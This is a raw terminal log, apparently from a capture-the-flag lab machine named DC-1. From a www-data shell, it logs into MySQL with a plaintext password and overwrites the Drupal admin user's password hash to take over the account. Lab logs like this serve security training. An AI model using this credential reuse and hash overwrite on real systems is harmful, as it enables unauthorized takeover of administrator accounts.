 www-data@DC-1:/var/www$ mysql -u dbuser -pR0ck3t
mysql -u dbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 44
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupaldb           |
+--------------------+
2 rows in set (0.00 sec)
mysql> use drupaldb
use drupaldb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> update users set pass='$S$DpCZByiTri9QH0oeoGEVtOgeLBcivMej1zI3GZ16KIzNikITspQj' where uid=1;
<s='$S$DpCZByiTri9QH0oeoGEVtOgeLBcivMej1zI3GZ16KIzNikITspQj' where uid=1;
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql>